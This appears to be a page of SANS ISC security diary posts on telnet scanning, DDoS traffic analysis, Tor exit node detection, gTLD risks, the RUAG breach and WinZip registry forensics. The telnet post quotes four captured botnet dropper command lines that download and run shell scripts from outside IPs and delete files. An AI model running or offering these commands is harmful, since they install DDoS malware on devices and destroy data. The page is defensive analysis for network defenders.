Increase in Port 23 (telnet) scanning
Update: I extracted a sample pcap. The target IP (honeypot) is replaced with 192.0.2.1. The odd thing about these connections is that they are not only all "blind", but they don't really send a password. Also, according to my version of Wireshark, the telnet traffic is initially malformed. Maybe a telnet exploit? click here for the pcap file
Some readers noted that over the weekend, %%port:23%% scans were up significantly. I just took a quick look at our honeypot, and don't really see anything significantly different, other then the well known fact that if you run a telnet server with default password, you are probably already compromised. 
Typically, a sharp increase in the number of source IPs indicates some type of worm that uses vulnerable systems to scan for more victims after it infects them.
The main target of telnet scans are usually embedded devices. The exploit follows a pretty simple pattern:
- brute force password (usually a well known default password)
- Download additional malware via ftp/http or tftp (typically multiple binaries for various architectures)
- run the malware, which will typically setup a client for a DDoS botnet.
The malware is very ephemeral, with the distribution point often being shut down by the time it scans our honeypot. Here are a couple of results from our honeypot, and a few tricks about how to deal with lots of data in pcap files.
The first question is: Is this traffic spoofed? As a visual check, we compare the before and after distribution by /8 network. The image shows some deviations, but overall the graphs follow each other and there are no huge discrepancies in RFC1918 networks or other obviously spoofed networks.
 For the honeypot, I setup traffic captures collection 100MB pcap files with tcpdump (tcpdump -w /tmp/telnet -C100 port 23). On this very busy honeypot (it covers several thousand IPs), it took about 15 minutes to get to 100MB.
For the honeypot, I setup traffic captures collection 100MB pcap files with tcpdump (tcpdump -w /tmp/telnet -C100 port 23). On this very busy honeypot (it covers several thousand IPs), it took about 15 minutes to get to 100MB.
Next, lets take a look at telnet payloads with tshark:
tshark -r telnet -n -Y 'telnet.data && tcp.len>1' -T fields -e telnet.data | sort | uniq -c | sort -n
Here are some of the top commands:
------
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://93. 186.254.152/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 93. 186.254.152 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 93. 186.254.152; chmod 777 tftp2.sh; sh tftp2.sh; rm -rf bins.sh tftp1.sh tftp2.sh
------
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;rm -f *;busybox wget http://149 .56.110.173/bin.sh;sh bin.sh;busybox tftp -r bin2.sh -g 149 .56.110.173;sh bin2.sh;busybox tftp 149 .56.110.173 -c get bin3.sh;sh bin3.sh;busybox ftpget 149 .56.110.173 bin4.sh;sh bin4.sh;exit
------
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://192 .227.221.223/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 192 .227.221.223 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 192 .227.221.223; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 192 .227.221.223 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *;
------
cd /tmp || cd /var/run || cd /dev/shm || cd /mnt || cd /var;rm -f *;busybox wget http://208 .67.1.114/rv.sh;sh rv.sh;busybox tftp -r rv1.sh -g 208 .67.1.114;sh rv1.sh;busybox tftp 208 .67.1.114 -c get rv2.sh;sh rv2.sh;busybox ftpget 208 .67.1.114 rv3.sh rv3.sh;sh rv3.sh;exit
------
As you can see, they all follow the standard "pattern".
 p0f can give us a quick break down of operating systems for the collected traffic. Pretty much all of the hits come from Linux. Out of the about 1 million p0f records, we got less then 200 that indicate an operating system other then Linux.
p0f can give us a quick break down of operating systems for the collected traffic. Pretty much all of the hits come from Linux. Out of the about 1 million p0f records, we got less then 200 that indicate an operating system other then Linux.
So in conclusion: Not sure what causes the significant increase, but I doubt that it is anything fundamentally different from what we have seen before. Keep your telnet servers contained (or turned off) and don't use default passwords.
Analysis of a Distributed Denial of Service (DDoS)
I was sent this past week a file containing 10,711 unique IP addresses used in a DDoS. The entire DDoS occurred over a period of about 48 hours. This traffic is from the second day where all requests at the firewall were logged (1.5M reqs) and the traffic was dropped. Using the logs I was provided, I generated 3 graphs: a list of the TCP flags and the Top 10 ASN and countries associated with the source IPs.

The time frame of this activity occurred between 02:28 - 17:37 GMT. The first graph represents the TCP flags captured in this traffic. The data contains over 1.5M SYN packets followed by just over eighteen thousand TCP RST packets, etc. This is not a huge DDoS since it occurred over a period of 15 hours, it amounts to about 104,300 packets per hour.
TCP Flags


I used Maxmind geoiplookup[1] tool to graph only the top 10 Autonomous System Number (ASN) and countries assigned to each inbound IPs. Since it is a DDoS, I have to assume the traffic is likely spoofed and likely controlled by a botnet.
Maxmind Analysis of IPs by ASN - Top 10
Maxmind Analysis of IPs by Countries - Top 10
Just for fun, I also sorted the TCP options. Below is the Top 20 list. What is also interesting in this output is the most common windows of 8192 which is usually associated with the Windows OS. The maximum segment size (MSS) is anywhere between 1360 to 1460 use to indicate the maximum payload a packet can carry which might be associated with smaller MTU. For example, an MTU of 1452 is often associated with PPPoE and DSL routers.[4] The 16,628 packets with a "win 0, length 0" are all the Reset packets captured in the traffic.
Count TCP Options
131661 win 8192, options [mss 1460,nop,wscale 2,nop,nop,sackOK], length 0
115274 win 8192, options [mss 1460,nop,nop,sackOK], length 0
69531 win 8192, options [mss 1452,nop,nop,sackOK], length 0
66714 win 65535, options [mss 1460,nop,nop,sackOK], length 0
66670 win 8192, options [mss 1452,nop,wscale 2,nop,nop,sackOK], length 0
61611 win 8192, options [mss 1460,nop,wscale 8,nop,nop,sackOK], length 0
43965 win 8192, options [mss 1452,nop,wscale 8,nop,nop,sackOK], length 0
35975 win 65535, options [mss 1452,nop,nop,sackOK], length 0
31301 win 8192, options [mss 1412,nop,wscale 2,nop,nop,sackOK], length 0
25286 win 8192, options [mss 1412,nop,nop,sackOK], length 0
19160 win 8192, options [mss 1400,nop,nop,sackOK], length 0
18457 win 8192, options [mss 1440,nop,nop,sackOK], length 0
18290 win 8192, options [mss 1440,nop,wscale 2,nop,nop,sackOK], length 0
17903 win 8192, options [mss 1440,nop,wscale 8,nop,nop,sackOK], length 0
17418 win 8192, options [mss 1360,nop,wscale 2,nop,nop,sackOK], length 0
16628 win 0, length 0
15921 win 8192, options [mss 1400,nop,wscale 8,nop,nop,sackOK], length 0
15058 win 8192, options [mss 1360,nop,nop,sackOK], length 0
14720 win 8192, options [mss 1400,nop,wscale 2,nop,nop,sackOK], length 0
14651 win 8192, options [mss 1380,nop,wscale 2,nop,nop,sackOK], length 0
[1] https://github.com/maxmind/geoip-api-c
[2] http://kbeezie.com/geoiplookup-command-line/
[3] https://isc.sans.edu/forums/diary/DDOS+is+down+but+still+a+concern+for+ISPs/20701
[4] http://www.cisco.com/c/en/us/support/docs/long-reach-ethernet-lre-digital-subscriber-line-xdsl/asymmetric-digital-subscriber-line-adsl/12918-router-mtu.html
[5] http://dev.maxmind.com/geoip/legacy/geolite/
[6] https://en.wikipedia.org/wiki/Autonomous_system_%28Internet%29
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
6 Comments
Applied Lessons Learned
0 Comments
Keeping an Eye on Tor Traffic
alert ip [185.97.32.18,186.212.145.191,187.20.170.159,188.120.231.199,188.126.81.155,188.129.46.116,188.138.1.217,188.138.9.41,188.138.9.49,188.209.52.109] any -> $HOME_NET any (msg:"ET TOR Known Tor Exit Node Traffic group 29"; reference:url,doc.emergingthreats.net/bin/view/Main/TorRules; threshold: type limit, track by_src, seconds 60, count 1; classtype:misc-attack; flowbits:set,ET.TorIP; sid:2520056; rev:2583;)
#!/bin/bash URL='https://www.dan.me.uk/torlist/?exit' OUTPUT='/opt/splunk/var/run/splunk/tor_exit_nodes.csv' echo "src_ip,desc" >$OUTPUT wget -O - "$URL" 2>/dev/null | while read L do echo $L,TorExitNode >>$OUTPUT done

index=firewall | dedup src_ip | lookup tor_exit_nodes src_ip | where desc="TorExitNode"

index=firewall | lookup tor_exit_nodes src_ip | where desc="TorExitNode"| stats count by src_ip


index=firewall | lookup tor_exit_nodes src_ip | where desc="TorExitNode"| iplocation src_ip | stats count by Country


index=firewall | lookup tor_exit_nodes src_ip | where desc="TorExitNode"| stats count by dest_port
3 Comments
VMWare Security Advisories
VMware vCenter and ESXi - VMSA-2015-0007.5: http://www.
Various VMWare Products - VMSA-2016-0005.1 http://www.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
0 Comments
Stop Using "internal" Top Level Domain Names
Cert.org this week warned again that internal top level domain names can be used against you, if one of these domains happens to be registered as a new "generic top level domain" (gTLD). Currently, there are about 1200 approved gTLDs , and the number will only increase even though the initial "gold rush" seems to have leveled off somewhat [1]
US-Cert just sent out a reminder again regarding the use of internal domain names for automatic proxy configuration via WPAD. If this internal, but not officially assigned TLD is all for sudden used on the public internet, then requests may got to a host within that official TLD, instead of your internal TLD. This is in particular a problem for mobile devices that leave your network.
US Cert points out a couple of options, most importantly the use of an actual assigned domain, which should be the preferred solution to this problem. On the other hand, this can be difficult to roll out in a larger network where the internal TLD is used for various purposes. In this case, make sure that at least internally, all queries to this internal TLD are directed to your internal name server.
Regarding gTLDs in general, you may also want to consider blocking some from resolving anyway:
- .zip : This gTLD appears to be assigned to Google, and is currently not used. It could lead to the leaking of .zip file names if mail software and the like interprets the file name as a URL and adds a hyperlink to it.
- .top : From my own experience, this TLD is exclusively used for spam. Let me know if you find legitimate use of this gTLD
[1] https://newgtlds.icann.org/en/applicants/agb/base-agreement-contracting#stats
[2] https://www.us-cert.gov/ncas/alerts/TA16-144A
4 Comments
Technical Report about the RUAG attack
RUAG is a Swiss based company that participates in the aerospace, defense, and space industries. In January of 2016 they detected an external compromise in their network. Further investigation revealed that they had been compromised since at least September of 2014.
The most interesting thing, in my mind, is that this attack was not particularly advanced or stealthy but demonstrated an almost textbook attack profile. From the report summary:
" The attackers showed great patience during the infiltration and lateral movement. They only attacked victims they were interested in by implementing various measures, such as a target IP list and extensive fingerprinting before and after the initial infection. After they got into the network, they moved laterally by infecting other devices and by gaining higher privileges."
They went after high profile targets:
" One of their main targets was the active directory, as this gave them the opportunity to control other devices, and to access the interesting data by using the appropriate permissions and group memberships"
Command and Control (C&C) and exfiltration was over HTTP on port 80, a port almost every organization will have open.
" The malware sent HTTP requests to transfer the data to the outside, where several layers of Command-and-Control (C&C) servers were located. These C&C servers provided new tasks to the infected devices."
This report is good reading for system and network defenders because it describes the various components of the attack. It is interesting to read and ask if you have the instrumentation and controls in your network to prevent or at least detect a similar compromise.
The recommendations are not ground-breaking. They are things we have all heard before and should be doing in our own networks, but inevitably get push back when recommend or try to implement due to the perceived impact on users. Here is a high level summary of the recommendations:
System level
- blocklisting and whitelisting
- minimizing privilege
- restricting common hacker tool usage
- up to date patching and updates
Active Directory
- closely monitor your crown jewels
- two factor authentication
- have AD externally audited regularly
Network Level
- all Internet traffic through one choke point
- proxy and log all Internet access
- internal network segregation
- internal network instrumentation (netflow data logging)
- DNS logging
Logging
- long term log archives (2 years or more) of crucial systems such as
- centralized logging
- continuous log analysis against known IOCs
The summary report is available here. The detailed report is available here.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
4 Comments
The strange case of WinZip MRU Registry key
When we want to know if a document (.doc, .pdf, whatever) has been opened by the user, in a Windows environment our information goldmine place is the Registry and particularly its MRUs keys. However, it seems this is not always the case.
During the analysis of the Retefe case I wrote about in my previous diary, I came across a Registry behavior I did not expect, or at least I was not aware of, about how to verify if the file contained within the zip archive had been opened or not. Regarding WinZip, there are mainly two keys of interest in the NTUSER.dat Registry hive:
- Software\Nico Mak Computing\WinZip\extract, which should contain the folders list where all archives have been extracted to
- Software\Nico Mak Computing\WinZip\mru\archives subkey, which contains the list of every archive created, browsed or extracted (but no idea on how to differentiate among the three), plus the list of all file name within any of the listed archives.
In that specific Retefe case, from an initial triage via RegRipper 2.8, I could only find an entry in the mru\archives subkey, while the extract key was empty

However, I knew from the network IOCs that the .js file was run by the user, but from the registry it looks like the archive has not been extracted. This caught my attention: if a file is run within the WinZip explorer window, does it get stored in the MRU registry key as usually expected?
Analysis and Tests Results
I started searching online but the closest thing I got was a post from Patrick Olsen "WinZip MRU Tool Check" [1]: interesting read to understand a bit more about the registry key content, but not answering my question. Therefore, I made some tests myself with the following scenarios (running WinZip 20.0 on a Windows 7 machine):
- User receives a zip archive containing some .js/.doc/.pdf files.
- User double clicks on the .zip archive, which open the WinZip Explorer window, listing the files present inside the archive.
- The user double clicks on one of the files, therefore opening it. NOTE: the archive has not "officially" been unzipped/extracted.
Test results were the following:
- Extract zip archive content via right-click menu "extract to here" or "extract to…", it creates two registry entries within
- extract key, which lists the folder where the archive content have been extracted to
- mru\archives subkey, which lists the archive name (full path) and the names of all files within the archive
- Double-click on the zip archive, only viewing its content via WinZip explorer window and then closing WinZip (no archive extraction), it creates an entry within
- mru\archives subkey, which lists the archive name (full path) and the names of all files within the archive
- Double-click on the zip archive and then double click on the .doc file inside (no "official" archive extraction), it creates two entries within
- mru\archives subkey, which lists the archive name (full path) and the names of all files within the archive
- \Software\Microsoft\Office\15.0\Word\Reading Locations\Document11, which is the Office Reading Location key (note: not the standard MRU keys we look for)
- Double-click on the zip archive and then double click on the .pdf file inside (no "official" archive extraction)
- mru\archives subkey, which lists the archive name (full path) and the names of all files within the archive
The case of the Office document is a particular one apparently. That is due to the so-called "Pick were you left" [2] feature introduced with Office 2013. On the other case, the pdf file is not listed in any MRU registry key or anywhere else. Moreover, since it is not extracted there were no traces on the MFT either.
Conclusion
If a user opens a document/file contained inside a zip archive by double clicking directly from the WinZip explorer view, it will not be recorded in the Registry. The only case you may have some luck is if all the following three conditions are met:
- the file is an Office document
- user is running Office 2013 or later
- the "Pick where you left" feature has not been disabled [3]
In such case, you will have evidence in the NTUSER.dat "reading locations" key (\Software\Microsoft\Office\15.0\
Are you aware of other files other than Office documents that may get stored somewhere else in the registry, for this WinZip scenario?
Happy Hunting
Pasquale
REFERENCES
[1] http://sysforensics.org/2015/03/winzip-mru-tool-check/
[2] http://dfstream.blogspot.ch/2014/01/ms-word-2013-reading-locations.html
[3] http://www.thewindowsclub.com/disable-pick-up-where-you-left-off-office
4 Comments
Python Malware - Part 2
I would have liked to create a PEiD signature for PE files created with PyInstaller, because then I could just use my pecheck tool (it's essentially a wrapper for pefile). But testing this YARA rule I created is much easier for me than testing a PEiD rule.
So I made a few changes to pecheck so that it also supports YARA rules. And overlays.
Here I use it on a PE file created with PyInstaller (together with the YARA rule to detect such PE files).
